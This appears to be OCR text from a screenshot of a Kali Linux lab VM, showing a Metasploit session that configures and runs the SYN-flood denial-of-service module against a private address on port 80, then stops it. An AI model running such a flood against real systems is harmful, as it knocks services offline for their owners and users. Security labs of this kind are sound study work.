 Kali [Running] - Oracle VM VirtualBox
Applications Places Terminal Mon 17:57 1
Terminal
File Edit View Search Terminal Help
msf5 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.0.117
RHOSTS => 192.168.0.117
msf5 auxiliary(dos/tcp/synflood) > options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS 192.168.0.117 yes The target address range or CIDR identifier
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf5 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.0.117
[*] SYN flooding 192.168.0.117:80...
^C[-] Stopping running againest current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf5 auxiliary(dos/tcp/synflood) > back
msf5 >